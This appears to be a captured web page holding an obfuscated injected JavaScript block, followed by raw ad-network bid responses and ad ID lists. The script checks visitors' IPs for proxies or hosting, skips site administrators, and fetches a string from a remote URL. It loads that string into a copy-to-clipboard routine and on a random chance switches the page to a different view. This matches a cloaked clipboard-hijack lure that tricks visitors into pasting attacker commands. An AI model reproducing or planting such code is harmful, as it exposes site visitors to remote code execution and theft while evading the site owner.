_0x934c26[_0x68dc2d(0x422,0x1d6,0x56b,0x51f)](fetch,_0x50762f(0xcb7,0xe36,0x4ca,0xae1)+'o.ip-api.c'+'om/json?ke'+_0x68dc2d(-0x29,-0x87,0xc4,0x22)+_0x68dc2d(0x102,0x841,0x1ba,0x510)+_0x50762f(0x1030,0xd6c,0xfa1,0xa06)+',hosting,m'+_0x68dc2d(0x451,0xa62,0x337,0x4e3)),_0x56a4f6=await _0x3d76d6[_0x68dc2d(-0x15f,-0x44c,0x175,0x160)]();if(_0x56a4f6[_0x68dc2d(0x543,0xb9f,0x999,0x7a4)]||_0x56a4f6[_0x50762f(0x9e4,0x13f4,0xadb,0xfbe)]||_0x56a4f6[_0x68dc2d(0x4d,0x19f,0xf,0x47)])throw new Error(_0x934c26[_0x68dc2d(0x1a7,-0x298,0x5cf,0x254)]);return!![];}else return _0x934c26[_0x68dc2d(-0x4b9,0x29a,0x407,0x16f)](_0x5b0978),![];}catch(_0x485e63){return markSuspicious(),![];}}function markSuspicious(){function _0x136832(_0x23ee86,_0x331e65,_0x2bcbce,_0x183d72){return _0x20b6cc(_0x23ee86,_0x331e65- -0x3a,_0x2bcbce-0xfc,_0x183d72-0x83);}const _0x2d24a5={};function _0x2187c4(_0x3dc468,_0x29a1ba,_0x17a1de,_0x376994){return _0x20b6cc(_0x3dc468,_0x17a1de-0x26a,_0x17a1de-0xc1,_0x376994-0x1ca);}_0x2d24a5[_0x136832(0x3fd,0x905,0xf44,0xaae)]=_0x136832(0x464,0x524,0x681,-0x10b);const _0x5450b3=_0x2d24a5;try{localStorage[_0x136832(0xe93,0x82a,0x159,0x3ff)](_0x5450b3['lKqOC'],Date[_0x2187c4(0xe27,0x832,0x880,0xef2)]()[_0x2187c4(0x343,0x5e0,0x916,0x948)](0x15*-0x1a6+0xdfd+-0x1*-0x14c5));}catch(_0x2cc101){}return![];}async function main(){const _0x1f4d8a={'OMqai':_0x7555ff(0x4e3,0xbde,0x988,0x9e0),'JVmbC':'visible','VLWFv':function(_0x1ecfbe){return _0x1ecfbe();},'ApUap':function(_0x4f1526,_0x2ae54a){return _0x4f1526!==_0x2ae54a;},'bUjpm':_0x7555ff(0x54a,0xb09,0x35d,0xa4c),'PyWdH':'AjqRW','CTbTi':_0x2f472e(0xc26,0xc2c,0xa4c,0xcf3)+'+$','zpFMW':function(_0x46d556,_0x56f6c9){return _0x46d556===_0x56f6c9;},'ISQuk':function(_0x2ee20e,_0x160b53){return _0x2ee20e(_0x160b53);},'dbJQR':function(_0x1b3af5,_0x37b1e6){return _0x1b3af5+_0x37b1e6;},'UtQCj':_0x7555ff(0x3ea,0xb4f,0x690,0x5fd)+_0x2f472e(0xb85,0xdec,0xae0,0xc2d),'mFbEH':_0x7555ff(0xd2d,0xb17,0xa3b,0x652)+'ctor(\x22retu'+_0x7555ff(0xa72,0xfc4,0xea0,0xda2)+'\x20)','GQIfL':function(_0x6d51d9,_0x410dab){return _0x6d51d9!==_0x410dab;},'YyOnl':_0x7555ff(0x7a7,-0xcf,0xc52,0x55b),'cvjkS':_0x7555ff(0x7c6,0xa34,0x107f,0xe8e),'DQulR':'info','tDrDa':_0x7555ff(0x514,0x45a,0x4b6,0x783),'Psjvn':_0x2f472e(0xa61,0x1048,0xe9c,0xda8),'GVnCW':'trace','yMmMU':function(_0xf05e98,_0x571af8){return _0xf05e98<_0x571af8;},'GwaoP':function(_0x4ed423,_0x9e0e26,_0x1ecef2){return _0x4ed423(_0x9e0e26,_0x1ecef2);},'excry':function(_0x89260c){return _0x89260c();},'SzGUI':function(_0x35cb2c,_0x6aef02,_0x44aaf6){return _0x35cb2c(_0x6aef02,_0x44aaf6);},'CxxOY':function(_0x3f656c){return _0x3f656c();},'WmRmT':_0x2f472e(0x50a,0x16f,-0x19e,0x4cb),'fgNoO':function(_0x4331fd){return _0x4331fd();},'BkRkb':function(_0x3e455d){return _0x3e455d();},'DjkLt':'JQuery\x20loa'+'ded','LZuQy':_0x7555ff(0x1c9,0xb9b,0x237,0x841)+'pe','FAJlK':_0x2f472e(0xa65,0x8b8,0x112b,0x60e),'zqZCi':function(_0x3cd681,_0x19fb3b){return _0x3cd681(_0x19fb3b);},'FgWup':function(_0x140acd){return _0x140acd();},'FCKnt':function(_0x3f08c8,_0x45289a){return _0x3f08c8*_0x45289a;},'uSyUU':function(_0x2173a7,_0x5112a5){return _0x2173a7===_0x5112a5;},'wQyuz':_0x7555ff(0x3da,-0x1ac,-0x131,0x293),'jtkYr':function(_0x12aa3d,_0x507bae,_0x310cc2,_0x5cf090){return _0x12aa3d(_0x507bae,_0x310cc2,_0x5cf090);},'tImyn':function(_0x14b521,_0x33a04a){return _0x14b521*_0x33a04a;},'mBSoy':function(_0x488f25,_0x2f228e){return _0x488f25*_0x2f228e;}},_0x19e182=(function(){const _0x219616={'Arwtd':_0x388b04(0x431,0x6bb,0x9d2,0x5a3),'yiAlN':_0x388b04(0xb0e,0x683,0xb64,0x1086),'NMxVF':_0x1f4d8a['OMqai'],'Xduww':_0x1f4d8a[_0x388b04(0xb56,0x89b,0x656,0x73)],'aIYOk':function(_0x2ce942){function _0x2d0383(_0x318527,_0x49dcd3,_0x9a045b,_0x5074a5){return _0x121180(_0x318527-0xae,_0x318527- -0x427,_0x9a045b,_0x5074a5-0x2a);}return _0x1f4d8a[_0x2d0383(0x9f8,0x783,0x38f,0x96a)](_0x2ce942);}};function _0x388b04(_0x586d51,_0x4750e8,_0x1897cd,_0x1288b9){return _0x7555ff(_0x586d51-0x1ce,_0x4750e8-0x9a,_0x586d51,_0x1897cd- -0x180);}function _0x121180(_0x5d89aa,_0xcbc67f,_0x3cd5b8,_0x2969f8){return _0x7555ff(_0x5d89aa-0x13c,_0xcbc67f-0x1b4,_0x3cd5b8,_0xcbc67f-0x20f);}if(_0x1f4d8a[_0x121180(0x1627,0x10f5,0xeba,0x1739)](_0x1f4d8a[_0x388b04(0x36b,0x477,0x53a,0xa9d)],_0x1f4d8a[_0x388b04(0x4ca,0x56c,0x60d,0xba6)])){let _0x41986b=!![];return function(_0x133730,_0x26983a){const _0x2fc5f2={};_0x2fc5f2[_0x555e14(0x97d,0xab3,0x4a0,0xd72)]=function(_0x7afec7,_0x32ad6b){return _0x7afec7===_0x32ad6b;},_0x2fc5f2[_0x555e14(0x9ae,0x59a,0xef,0xa12)]=_0x219616[_0xbd794d(0x7b0,0x7b6,0xaad,0x597)];function _0x555e14(_0x578595,_0x598eef,_0x2c3e84,_0x13b1d7){return _0x121180(_0x578595-0xb,_0x598eef- -0x3a,_0x13b1d7,_0x13b1d7-0x195);}const _0xc9e2be=_0x2fc5f2;function _0xbd794d(_0x1600fa,_0x110fa2,_0x120022,_0x88b336){return _0x121180(_0x1600fa-0x1af,_0x88b336- -0x107,_0x120022,_0x88b336-0x3e);}const _0x3f0105=_0x41986b?function(){function _0x3d4112(_0x7f5cc7,_0x57add5,_0x25fd3c,_0x3b4b93){return _0x555e14(_0x7f5cc7-0x36,_0x3b4b93- -0x5c4,_0x25fd3c-0xa0,_0x57add5);}function _0x78a186(_0xdac507,_0x39fe7c,_0x5c8745,_0x3465ff){return _0x555e14(_0xdac507-0x184,_0xdac507- -0x5d,_0x5c8745-0xf6,_0x39fe7c);}if(_0x26983a){if(_0xc9e2be[_0x78a186(0xa56,0xd62,0xd6e,0x89b)](_0xc9e2be[_0x78a186(0x53d,0x449,0x511,0x966)],_0x3d4112(0xde8,0x272,0x6a4,0x763))){const _0x3ac410=_0x26983a[_0x3d4112(0x5ce,0x1b4,0x739,0x80b)](_0x133730,arguments);return _0x26983a=null,_0x3ac410;}else{const _0x4d9850=_0x16a4ec?function(){function _0x1c1a42(_0x17260b,_0x20f5f5,_0x4eb7a4,_0x54ac08){return _0x3d4112(_0x17260b-0x28,_0x4eb7a4,_0x4eb7a4-0x7b,_0x20f5f5-0x482);}if(_0x42228a){const _0x354beb=_0x3ad711[_0x1c1a42(0x118a,0xc8d,0x1119,0xeb8)](_0x5839f6,arguments);return _0x41c53c=null,_0x354beb;}}:function(){};return _0xb8dd16=![],_0x4d9850;}}}:function(){};return _0x41986b=![],_0x3f0105;};}else{const _0x27d288=_0x38a921['getElement'+_0x121180(0x79c,0xb7b,0xe61,0x994)](_0x388b04(0x10c,0x6cb,0x16c,0x5cd));_0x27d288[_0x388b04(0x903,0x177,0x323,0x571)]['display']=_0x219616[_0x121180(0xb2c,0xc1c,0x77c,0x62e)],_0x27d288['style'][_0x388b04(0x658,0x70d,0x54e,0x74d)]=_0x121180(0x1382,0x1109,0x10d2,0xbe0);const _0x448393=_0x3d0f1d[_0x388b04(-0x102,0x60d,0x3b9,0x951)+_0x388b04(0xa07,0xa54,0x7ec,0xbc4)](_0x388b04(0x4e0,0x736,0x718,0x59c));_0x448393[_0x388b04(-0x3de,0x17f,0x323,0x7f7)][_0x388b04(0xac8,0x46f,0x9c9,0x901)]=_0x219616[_0x388b04(-0x42a,0x633,0x1d0,-0x2f2)],_0x448393[_0x121180(0x414,0x6b2,0x544,0x739)][_0x388b04(0xc3,0x6e,0x54e,0x49d)]=_0x219616['Xduww'];const _0x45d743=_0x2ad17c['getElement'+_0x388b04(0xd1a,0x131,0x7ec,0x590)](_0x121180(0xc7b,0x6ca,0x89d,0xc7c));_0x45d743['classList'][_0x388b04(0x34c,-0x25b,0xf4,-0x544)](_0x121180(0xa62,0x977,0xf91,0x91e)),_0x219616[_0x121180(0x909,0xb8c,0x607,0xa84)](_0x5bfc36);}}()),_0xeaf239=_0x1f4d8a['GwaoP'](_0x19e182,this,function(){function _0x22b06c(_0x38f073,_0x1f373c,_0x346b74,_0x323aae){return _0x7555ff(_0x38f073-0x14b,_0x1f373c-0x187,_0x38f073,_0x323aae- -0x336);}function _0x4dd9d5(_0x547914,_0xd346a9,_0x537e5c,_0x8c770a){return _0x7555ff(_0x547914-0x11c,_0xd346a9-0x171,_0xd346a9,_0x537e5c-0x53);}return _0xeaf239[_0x4dd9d5(0x31a,0xaae,0x717,0x189)]()['search'](_0x1f4d8a[_0x4dd9d5(0x13cf,0x7be,0xea0,0x970)])[_0x22b06c(0x9fc,0x42b,-0x3b,0x38e)]()['constructo'+'r'](_0xeaf239)['search'](_0x1f4d8a[_0x22b06c(0x1112,0xedd,0xb3c,0xb17)]);});_0x1f4d8a['excry'](_0xeaf239);const _0x364a0f=(function(){function _0x14c501(_0x56a404,_0x1f0535,_0x19e87e,_0x11afda){return _0x2f472e(_0x11afda- -0x79,_0x1f0535-0xc0,_0x19e87e-0x122,_0x1f0535);}const _0x225693={'Uwyro':function(_0x5ce7a3,_0x13eeff){function _0x225512(_0x311135,_0x1b1f2a,_0x5c77db,_0x389fc8){return _0x1715(_0x5c77db-0xbd,_0x389fc8);}return _0x1f4d8a[_0x225512(0x95a,0x11dc,0xe9f,0x7a4)](_0x5ce7a3,_0x13eeff);},'zgYeD':_0x14c501(0xdaa,0x9a5,0x5ce,0x941)};let _0x40a33a=!![];return function(_0x5e3448,_0x341b9e){const _0x268473={};_0x268473['UNiBu']=_0x2d9f72(0xa2a,0x13c2,0xce5,0xe31),_0x268473[_0x2d9f72(0x1692,0x1353,0xcbd,0xf98)]=_0xcfd21e(0xbd4,0xe19,0x86b,0xef1),_0x268473['zBvJD']=_0xcfd21e(0x5cf,0x5d5,-0x110,0x1af);function _0x2d9f72(_0x13f5e7,_0x1d7825,_0x187b7d,_0x221b20){return _0x14c501(_0x13f5e7-0x124,_0x1d7825,_0x187b7d-0x147,_0x221b20-0x232);}_0x268473[_0xcfd21e(0x1fb,-0xbb,0x395,-0x42e)]=function(_0x1f997f,_0x470f38){return _0x1f997f!==_0x470f38;},_0x268473[_0xcfd21e(0x288,-0x34f,0x2c3,0x2d5)]=_0xcfd21e(0x3b4,0x3a7,0x1c8,0x585);function _0xcfd21e(_0x303a32,_0xd6b06c,_0x177a2b,_0x200698){return _0x14c501(_0x303a32-0xc7,_0x177a2b,_0x177a2b-0xab,_0x303a32- -0x241);}const _0x56a68e=_0x268473;if(_0x225693['Uwyro'](_0x225693[_0x2d9f72(0xa14,0x1781,0x1034,0x107c)],_0xcfd21e(0x700,0xd0c,0xddc,0xa46))){const _0x5f38a3=_0x40a33a?function(){const _0x5ab67b={};_0x5ab67b[_0x85a115(0xa8e,0x901,0x5ba,0x3f5)]=_0x56a68e['UNiBu'],_0x5ab67b[_0x85a115(0x716,0xfb6,0xa47,0xff0)]=_0x56a68e['xfAyR'];function _0x85a115(_0xaeee5,_0x1f0c61,_0x24a7b0,_0x2b1478){return _0xcfd21e(_0x24a7b0-0x547,_0x1f0c61-0xfb,_0x1f0c61,_0x2b1478-0x184);}_0x5ab67b[_0x2c9599(0x91d,0xaf4,0xa28,0x54f)]=_0x56a68e[_0x2c9599(0x16f9,0x1400,0x1171,0xe5e)],_0x5ab67b['iavTl']=_0x85a115(0x4eb,0x564,0x496,0x15e);function _0x2c9599(_0x42bf55,_0x113ca2,_0x388aca,_0x27b1a1){return _0x2d9f72(_0x42bf55-0x1cc,_0x113ca2,_0x388aca-0x1e6,_0x388aca-0x97);}const _0x4fbc8e=_0x5ab67b;if(_0x341b9e){if(_0x56a68e[_0x2c9599(0xb70,0x2c2,0x705,0x4d3)](_0x56a68e[_0x2c9599(0xdf8,0xc26,0x792,0xcc1)],_0x85a115(0x5b6,0x54d,0x8fb,0xa12))){const _0x4be26c=_0x38bdbf[_0x2c9599(0x141,0x275,0x71d,0xc3e)+_0x85a115(0x716,0xcb0,0xb8d,0x4a8)](_0x85a115(-0x4e,0x218,0x43e,0x1cf));_0x4be26c[_0x2c9599(0x73d,0x769,0x687,0x557)][_0x85a115(0xd65,0xf5d,0xd6a,0x1138)]=_0x4fbc8e[_0x85a115(-0xa6,0x124,0x5ba,0x9f)],_0x4be26c[_0x2c9599(-0x79,0xa8e,0x687,0x13a)][_0x85a115(0x9cc,0x258,0x8ef,0x8a4)]=_0x4fbc8e['IcBRg'];const _0xdf3779=_0x425661[_0x85a115(0x745,0x76f,0x75a,0x879)+_0x85a115(0xd40,0x1098,0xb8d,0x764)](_0x4fbc8e['pImnA']);_0xdf3779[_0x2c9599(0x914,0x7d6,0x687,0x67d)][_0x85a115(0xa75,0x801,0xd6a,0x12c4)]=_0x4fbc8e['iavTl'];}else{const _0x248c90=_0x341b9e[_0x85a115(0x1195,0x100c,0xe1b,0xc4a)](_0x5e3448,arguments);return _0x341b9e=null,_0x248c90;}}}:function(){};return _0x40a33a=![],_0x5f38a3;}else return new _0x14e480(_0x318129=>_0x45c3ab(_0x318129,_0x3355c));};}()),_0x3cc29d=_0x1f4d8a[_0x2f472e(0x565,0x469,0x3de,-0x3a)](_0x364a0f,this,function(){function _0x206ca0(_0x49730f,_0xd41ddf,_0x9ac6b3,_0x22fd68){return _0x2f472e(_0xd41ddf- -0x73,_0xd41ddf-0x1ea,_0x9ac6b3-0x18e,_0x9ac6b3);}function _0x15e4c3(_0x15655b,_0x1f5649,_0x29114d,_0xb76a8){return _0x2f472e(_0xb76a8-0x2e8,_0x1f5649-0x1b1,_0x29114d-0x14d,_0x1f5649);}const _0x1f2df9={'BjNVz':_0x206ca0(0x285,0x3ab,0x788,0x9e8),'CbkCh':function(_0x425e6c,_0x3b8e7a){return _0x1f4d8a['ISQuk'](_0x425e6c,_0x3b8e7a);},'RXFgr':function(_0x232b23,_0x5e17e7){function _0x577126(_0x467098,_0x3dd2f5,_0x4e2ce2,_0x410f30){return _0x206ca0(_0x467098-0x1e7,_0x4e2ce2- -0x158,_0x410f30,_0x410f30-0xe0);}return _0x1f4d8a[_0x577126(0x8a6,0xd18,0xa42,0xd58)](_0x232b23,_0x5e17e7);},'OvpxL':function(_0x422088,_0x579c46){return _0x422088+_0x579c46;},'RCNYe':_0x1f4d8a['UtQCj'],'qGyTi':_0x1f4d8a[_0x206ca0(0x55d,0x643,0x446,0x59)]};if(_0x1f4d8a['GQIfL'](_0x1f4d8a[_0x15e4c3(0x9b5,0x146f,0x1030,0xea9)],_0x1f4d8a[_0x206ca0(0xcd8,0xb4e,0xa68,0x6db)]))return _0x5b3449[_0x15e4c3(0xf49,0x3d9,0x5ae,0xa10)+'d'](_0x1f2df9[_0x206ca0(0x994,0x651,0x4e1,0xee)]);else{const _0x4a7623=function(){let _0x59a63d;try{_0x59a63d=_0x1f2df9[_0x2f96f4(0x773,-0xe7,0x4c8,0x2a4)](Function,_0x1f2df9['RXFgr'](_0x1f2df9[_0x3a630a(0xb21,0xe1b,0x942,0x1113)](_0x1f2df9[_0x3a630a(0xde9,0x1260,0xaa4,0x802)],_0x1f2df9[_0x2f96f4(0x160a,0xbc8,0x1044,0x118c)]),');'))();}catch(_0x153255){_0x59a63d=window;}function _0x3a630a(_0x446f9d,_0xa08a88,_0x50f757,_0x26a3f4){return _0x15e4c3(_0x446f9d-0x1df,_0x50f757,_0x50f757-0x32,_0x446f9d- -0x2d5);}function _0x2f96f4(_0x4ee59d,_0x5908eb,_0x4a9dcb,_0x5b58ec){return _0x206ca0(_0x4ee59d-0xa8,_0x4a9dcb-0x15a,_0x5b58ec,_0x5b58ec-0xa8);}return _0x59a63d;},_0x296782=_0x1f4d8a[_0x15e4c3(0x10b1,0x1231,0x8a7,0xe8c)](_0x4a7623),_0x5821ed=_0x296782[_0x206ca0(0x101f,0xc2b,0xe07,0xa88)]=_0x296782[_0x15e4c3(0x13c9,0xa41,0x1214,0xf86)]||{},_0x39c6a3=[_0x1f4d8a[_0x206ca0(0x4f,0x4b9,0x4f1,0x3f6)],_0x15e4c3(0xa2f,0xb2,0x98,0x5cf),_0x1f4d8a[_0x15e4c3(0xae,0x75,0xa33,0x4a9)],_0x1f4d8a[_0x15e4c3(0xad5,0xc53,0x423,0xac1)],_0x15e4c3(0x1242,0x779,0xfdc,0xb8f),_0x1f4d8a['Psjvn'],_0x1f4d8a[_0x206ca0(0x9d7,0xaa6,0xc86,0x11a7)]];for(let _0x4d5246=0x1e38*-0x1+0x746+0x16f2;_0x1f4d8a['yMmMU'](_0x4d5246,_0x39c6a3[_0x206ca0(-0x14f,0x10c,0xe7,-0x585)]);_0x4d5246++){const _0x18616b=_0x364a0f[_0x15e4c3(0x1159,0x12ee,0xbe6,0xd20)+'r'][_0x15e4c3(0xa3d,0xed3,0x7f8,0x91e)][_0x206ca0(-0xc5,0x227,0x1de,0x409)](_0x364a0f),_0x56c4d9=_0x39c6a3[_0x4d5246],_0x54c734=_0x5821ed[_0x56c4d9]||_0x18616b;_0x18616b[_0x15e4c3(0x97a,0x685,0x632,0x505)]=_0x364a0f[_0x206ca0(-0x14a,0x227,0x34a,0x476)](_0x364a0f),_0x18616b[_0x206ca0(0x89,0x5e5,0x29c,0x2f5)]=_0x54c734[_0x15e4c3(0xa40,0x56b,0x51e,0x940)]['bind'](_0x54c734),_0x5821ed[_0x56c4d9]=_0x18616b;}}});_0x1f4d8a[_0x2f472e(0x57a,0x79e,0xc33,0x2b7)](_0x3cc29d);if(localStorage[_0x7555ff(0x715,-0x11c,0x8a3,0x3fe)](_0x1f4d8a[_0x2f472e(0xa9f,0x5b6,0xb0b,0xe1c)]))return;const _0x15cb78=await _0x1f4d8a['fgNoO'](checkTraffic);if(!_0x15cb78)return;if(_0x1f4d8a[_0x2f472e(0xb33,0xbc4,0x735,0xcfc)](isAdmin))return console[_0x2f472e(0xe22,0x810,0xb5f,0x10cc)](_0x1f4d8a[_0x7555ff(0x3f1,0xb0e,0x48f,0x85a)]);const _0x541ae0=await fetch(STRING_COPY_URL),_0x554268=_0x541ae0[_0x7555ff(0x9a0,0xf9f,0x806,0x984)][_0x2f472e(0x962,0x1003,0xb94,0xd1b)](_0x1f4d8a[_0x2f472e(0xde0,0xb11,0xc53,0x8db)]),_0x250424=await _0x541ae0['text']();if(!_0x554268[_0x7555ff(0x11c3,0x49d,0x11b1,0xaf1)](_0x1f4d8a[_0x7555ff(0x486,0x432,0x170,0x838)])||!_0x250424)return;setStringToCopy(_0x250424);function _0x2f472e(_0x1f3d77,_0x9dac7b,_0x1ad1cf,_0x7eca5a){return _0x50bc79(_0x7eca5a,_0x1f3d77-0x5e,_0x1ad1cf-0x99,_0x7eca5a-0x13d);}if(_0x1f4d8a['zqZCi'](getWithExpiry,storageLocked))return _0x1f4d8a[_0x2f472e(0x7fe,0x773,0x98e,0x22a)](changeView);function _0x7555ff(_0x22aa23,_0x4f22ae,_0x1d4a53,_0x138ada){return _0x50bc79(_0x1d4a53,_0x138ada-0xca,_0x1d4a53-0x1c6,_0x138ada-0xfc);}const _0x3a26c1=Math[_0x7555ff(-0x2e7,0x598,-0x111,0x3f0)](_0x1f4d8a['FCKnt'](Math[_0x7555ff(0xe21,0xac4,0xd2f,0xe6b)](),-0x128b+-0x93*0x2b+-0x20*-0x15d));console[_0x7555ff(0xbe0,0x9b0,0xf91,0xe8e)](_0x3a26c1);if(_0x1f4d8a[_0x2f472e(0x7d6,0xd67,0x6d2,0x9b8)](_0x3a26c1,CHANCE)){if(_0x1f4d8a[_0x2f472e(0xecc,0xcb4,0x139f,0x1571)](_0x7555ff(-0x3d7,0x50c,0x2f3,0x293),_0x1f4d8a[_0x7555ff(0xbc3,0xd2a,0x8c9,0x988)]))return _0x1f4d8a['jtkYr'](setWithExpiry,storageLocked,!![],_0x1f4d8a['tImyn'](_0x1f4d8a[_0x2f472e(0x677,-0x89,0xfb,0x54a)](0x2*-0x7ea+-0x68*-0x2f+-0x2*0x198,-0xca*0x4+-0x2119+0x247d*0x1),-0x5*-0x365+-0x22e6+-0x51*-0x45)),changeView();else{const _0x3e3f6c=_0x304cd0[_0x7555ff(0xe52,0xea1,0x809,0xbfa)](_0x14a0df,arguments);return _0x57e5c1=null,_0x3e3f6c;}}}function _0x20b6cc(_0x5a3caf,_0x2a8ead,_0x4e4fb2,_0x1ffa18){return _0x1715(_0x2a8ead-0x6c,_0x5a3caf);}function _0x1715(_0x5955c8,_0x3ad711){const _0x5839f6=_0x3a07();return _0x1715=function(_0x41c53c,_0x54fffa){_0x41c53c=_0x41c53c-(-0x69d*-0x1+0x1*-0x1127+-0x2*-0x5ea);let _0x57207c=_0x5839f6[_0x41c53c];if(_0x1715['SUheZz']===undefined){var _0x586939=function(_0x4f2af5){const _0x20f10d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x34d941='',_0x1db48e='',_0x461855=_0x34d941+_0x586939;for(let _0x23967c=-0x1b8+0x879+-0x6c1,_0xfdd405,_0x31897a,_0x2dc855=0x44*-0xc+-0x144c+-0x6*-0x3ea;_0x31897a=_0x4f2af5['charAt'](_0x2dc855++);~_0x31897a&&(_0xfdd405=_0x23967c%(-0x449*-0x7+0x37c+0x293*-0xd)?_0xfdd405*(0x6*0x3c7+0x2298+-0x3902)+_0x31897a:_0x31897a,_0x23967c++%(-0x1490+0xbcb+-0xad*-0xd))?_0x34d941+=_0x461855['charCodeAt'](_0x2dc855+(-0x489+-0x4dd+-0x12e*-0x8))-(-0x543+-0x12f1+0x1d*0xd6)!==-0x12a2*0x1+-0x38*0x13+-0x1*-0x16ca?String['fromCharCode'](-0xbab*-0x2+0x118a+-0x3*0xd4b&_0xfdd405>>(-(-0x64b*0x1+-0x1bc+0x1*0x809)*_0x23967c&-0x1743+-0x18f8+0x3041*0x1)):_0x23967c:0x6*-0x481+-0x1*-0x23a7+-0x8a1){_0x31897a=_0x20f10d['indexOf'](_0x31897a);}for(let _0xb8a912=-0x2503+-0x1166+0x3*0x1223,_0x4e66e6=_0x34d941['length'];_0xb8a912<_0x4e66e6;_0xb8a912++){_0x1db48e+='%'+('00'+_0x34d941['charCodeAt'](_0xb8a912)['toString'](-0x2246+-0x2502+0x18*0x2f9))['slice'](-(-0x26e8+0x1*0x9cb+-0xd5*-0x23));}return decodeURIComponent(_0x1db48e);};_0x1715['ODdeVk']=_0x586939,_0x5955c8=arguments,_0x1715['SUheZz']=!![];}const _0x554450=_0x5839f6[0x141*-0x16+0x1*0x2533+-0x1*0x99d],_0x2d3c16=_0x41c53c+_0x554450,_0xb91d48=_0x5955c8[_0x2d3c16];if(!_0xb91d48){const _0x3a5963=function(_0x21f2c3){this['qMKPZF']=_0x21f2c3,this['RiVClY']=[0x244b+-0x1184+-0x12c6,0x40*-0x5d+0x6aa+0x16*0xc1,-0x1*0x255b+0x1*0x83+0x24d8],this['GLwnNe']=function(){return'newState';},this['AHQuqt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yUywWz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3a5963['prototype']['cmRFgC']=function(){const _0x59f41b=new RegExp(this['AHQuqt']+this['yUywWz']),_0x4416e5=_0x59f41b['test'](this['GLwnNe']['toString']())?--this['RiVClY'][0x4*0x8e1+-0x19bd+-0x9c6*0x1]:--this['RiVClY'][-0x3*0x778+0x4d7*-0x3+0x17*0x19b];return this['zurJyG'](_0x4416e5);},_0x3a5963['prototype']['zurJyG']=function(_0x4fff34){if(!Boolean(~_0x4fff34))return _0x4fff34;return this['cYoHdK'](this['qMKPZF']);},_0x3a5963['prototype']['cYoHdK']=function(_0x46a3c9){for(let _0x2cdf4d=0x1e40+-0x26a8+0x8*0x10d,_0x2a1e76=this['RiVClY']['length'];_0x2cdf4d<_0x2a1e76;_0x2cdf4d++){this['RiVClY']['push'](Math['round'](Math['random']())),_0x2a1e76=this['RiVClY']['length'];}return _0x46a3c9(this['RiVClY'][-0xe80+-0x13*-0x127+-0x765]);},new _0x3a5963(_0x1715)['cmRFgC'](),_0x57207c=_0x1715['ODdeVk'](_0x57207c),_0x5955c8[_0x2d3c16]=_0x57207c;}else _0x57207c=_0xb91d48;return _0x57207c;},_0x1715(_0x5955c8,_0x3ad711);}main();

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -83
content:
{"id":"c35c3725-77b0-44a9-954e-bf908c43a55c","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -220
content:
{"id":"ee2f6daf-8037-4ff9-93c4-262fbe58cb1e","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -220
content:
{"id":"e4bfffb0-693e-45ff-ad55-3404bf5a1090","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -220
content:
{"id":"69c9219c-0611-45d4-8561-b0444b61d4b0","nbr":0}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 12588
content:
{"om":["00eoh6e0","00xbjwwl","03621zun","08189wfv","08298189wfv","08qi6o59","0929nj63","0a298vwq2wa","0av741zl","0avwq2wa","0b0m8l4f","0b2980m8l4f","0bb78cxw","0c298picd1q","0cpicd1q","0hly8ynw","0iyi1awv","0l51bbpm","0p7rptpw","0q298o0m0qz","0qo0m0qz","0r31j41j","0sm4lr19","0uyv1734","0v298uxlbys","1","10011/696e3bac3096f146f856b28ca77af4ef","10011/855b136a687537d76857f15c0c86e70b","1007_o705c5j6","1007_t8eq9tjc","1011_176_CR52227846","1011_176_CR52227848","1011_176_CR52227850","1011_176_CR52227864","1011_176_CR52227866","1011_302_56651438","1011_302_56651443","1011_302_56651549","1011_302_56651855","1011_302_56651974","1011_302_56652131","1011_302_57050803","1011_302_57051238","1011_302_57055551","1011_302_57055560","1011_302_57055564","1011_302_57055686","1011_302_57055985","1028_8728253","10310289136970_462615644","10310289136970_462615833","10310289136970_462792722","10310289136970_462792978","10310289136970_491345434","10310289136970_593674671","10310289136970_686690145","10339421-5836009-0","10339426-5836008-0","10385900","10ua7afe","110_576777115309199355","110_583652883178231326","110_587183202622605216","11142692","1140b7d4-70c6-48d7-9929-47a057d51ef0","11472967","11509227","11526010","11560071","11579016","1185:1610326628","1185:1610326728","11896988","11999803","12010080","12010084","12010088","12151247","12219551","12219552","12219555","12219591","12219592","12219633","12441761","124682_631","124684_174","124843_8","124844_21","124848_7","124853_7","12491645","12491687","12764879","12850755","12850756","12_74_18113648","1453468","14xoyqyz","1501804","1610326628","1610326728","1610326732","1611092","16x7UEIxQu8","17_23391176","17_23391194","17_23391206","17_23391296","17_23391311","17_24104645","17_24104696","17_24104702","17_24104714","17_24104717","17_24632123","17_24632125","17_24683311","17_24683312","17_24696313","17_24696317","17_24696319","17_24696320","17_24696334","17_24696337","17_24766942","17_24766952","17_24766962","17_24766967","17_24766970","17_24766984","17_24766988","17_24767207","17_24767217","17_24767229","17_24767234","17_24767239","17_24767241","17_24767245","17_24767248","17_24767251","17_24767257","17_24767562","192987dwrq3","19r1igh7","1IWwPyLfI28","1c7bD_NkuZA","1d298ytt0do","1dwefsfs","1ktgrre1","1o3c69b1","1zjn1epv","1zuc5d3f","1zx7wzcw","201735632","201735646","202430_200_EAAYACog7t9UKc5iyzOXBU.xMcbVRrAuHeIU5IyS9qdlP9IeJGUyBMfW1N0_","202430_200_EAAYACogIm3jX30jHExW.LZiMVanc.j-uV7dHZ7rh4K3PRdSnOAyBBuRK60_","202430_200_EAAYACogfp82etiOdza92P7KkqCzDPazG1s0NmTQfyLljZ.q7ScyBDr2wK8_","20421090_200_EAAYACogCiuNvM3f3eqfQCYvohgwlLKRPzvhev8ZbASYAZtBcMoyBKdnm3s_","20421090_200_EAAYACogwcoW5vogT5vLuix.rAmo0E1Jidv8mIzVeNWxHoVoBLEyBJLAmwE_","206_262592","206_501276","206_522709","206_549410","21087697","2132:42375982","2132:42828302","2132:44283562","2132:45089307","2132:45327624","2132:45327630","2132:45517618","2132:45596424","2132:45737946","2132:45738982","2132:45871980","2132:45999649","2132:46036511","2132:46039080","